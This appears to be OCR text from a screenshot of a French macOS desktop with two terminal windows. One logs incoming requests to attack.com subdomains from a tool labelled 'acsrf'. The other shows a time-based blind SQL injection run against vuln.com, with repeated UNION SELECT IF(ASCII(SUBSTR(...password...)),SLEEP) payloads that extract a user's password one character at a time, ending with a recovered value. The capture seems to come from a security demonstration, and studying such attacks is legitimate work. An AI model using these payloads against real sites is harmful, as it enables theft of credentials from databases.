 Firefox Fichier Édition Affichage Historique Marque-pages Outils Fenêtre Aide (Calculating...) Mon 9 23 21 moul
liste
(Sans ti... liste a.jpg (I... -1 UNI...
A A A B B C C C C
C C C C
Terminé
Terminal — acsrf — 144x33
[006] < HOST: 130.attack.com:8000
<000> - conf : default
[007] - Connection from 127.0.0.1
<000> - 2 clients (new)
[006] - Disconnected
<000> - 1 clients (del)
[007] < GET /345993859 HTTP/1.1
[007] < HOST: 180.attack.com:8000
<000> - conf : default
[007] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[007] - Connection from 127.0.0.1
<000> - 2 clients (new)
[006] < GET /954925546 HTTP/1.1
[006] < HOST: 032.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 1 clients (del)
[007] < GET /1012578153 HTTP/1.1
[007] < HOST: 082.attack.com:8000
<000> - conf : default
[007] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[006] < GET /1226746788 HTTP/1.1
[006] < HOST: 112.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
Terminal — tail — 144x18
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=100,SLEEP(0.7),0) 0.112830
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=101,SLEEP(0.7),0) 0.012536
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=102,SLEEP(0.7),0) 0.015207
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=103,SLEEP(0.7),0) 0.116122
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=104,SLEEP(0.7),0) 0.012247
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=105,SLEEP(0.7),0) 0.041900
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=106,SLEEP(0.7),0) 0.012147
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=107,SLEEP(0.7),0) 0.018442
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=108,SLEEP(0.7),0) 0.012339
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=109,SLEEP(0.7),0) 0.011464
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=110,SLEEP(0.7),0) 0.024077
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=111,SLEEP(0.7),0) 0.011793
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=112,SLEEP(0.7),0) 0.011426
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=113,SLEEP(0.7),0) 0.010011
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=114,SLEEP(0.7),0)
result : [babar]